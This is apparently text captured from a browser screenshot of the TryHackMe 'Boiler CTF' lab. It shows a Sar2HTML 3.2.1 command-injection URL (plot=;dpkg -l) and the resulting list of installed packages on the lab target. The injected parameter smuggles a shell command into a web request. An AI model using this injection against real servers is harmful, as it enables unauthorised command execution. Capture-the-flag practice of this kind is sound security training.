 Mozilla Firefox
TryHackMe | Boiler CTF
10.10.28.146/joomla/_test/i
Sar2HTML 3.2.1 - Remot
10.10.28.146/joomla/_test/index.php?plot=;dpkg -l
130%
Challenges
Tools, Info, Help
Markdown
Kali Default Bookmarks
sar2html
(Donate if you like!)
New
;dpkg -l
Select Host
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
ii mysql-client-core-5.7 5.7.27-0ubuntu0.16.04.1 i386 MySQL database core client binaries
ii mysql-common 5.7.27-0ubuntu0.16.04.1 all MySQL database common files, e.g. /etc/mysql/my.cnf
ii mysql-server 5.7.27-0ubuntu0.16.04.1 all MySQL database server (metapackage depending on the latest version)
ii mysql-server-5.7 5.7.27-0ubuntu0.16.04.1 i386 MySQL database server binaries and system database setup
ii mysql-server-core-5.7 5.7.27-0ubuntu0.16.04.1 i386 MySQL database server binaries
ii nano 2.5.3-2ubuntu2 i386 small, friendly text editor inspired by Pico
ii ncurses-base 6.0+20160213-1ubuntu1 all basic terminal type definitions
ii ncurses-bin 6.0+20160213-1ubuntu1 i386 terminal-related programs and man pages
ii ncurses-term 6.0+20160213-1ubuntu1 all additional terminal type definitions
ii net-tools 1.60-26ubuntu1 i386 NET-3 networking toolkit
ii netbase 5.3 all Basic TCP/IP networking system
ii netcat-openbsd 1.105-7ubuntu1 i386 TCP/IP swiss army knife
ii ntfs-3g 1:2015.3.14AR.1-1ubuntu0.3 i386 read/write NTFS driver for FUSE
ii open-iscsi 2.0.873+git0.3b4b4500-14ubuntu3.7 i386 iSCSI initiator tools
ii open-vm-tools 2:10.2.0-3~ubuntu0.16.04.1 i386 Open VMware Tools for virtual machines hosted on VMware (CLI)
ii openssh-client 1:7.2p2-4ubuntu2.8 i386 secure shell (SSH) client, for secure access to remote machines
ii openssh-server 1:7.2p2-4ubuntu2.8 i386 secure shell (SSH) server, for secure access from remote machines
ii openssh-sftp-server 1:7.2p2-4ubuntu2.8 i386 secure shell (SSH) sftp server module, for SFTP access from remote machines
ii openssl 1.0.2g-1ubuntu4.15 i386 Secure Sockets Layer toolkit - cryptographic utility
ii os-prober 1.70ubuntu3.3 i386 utility to detect other OSes on a set of drives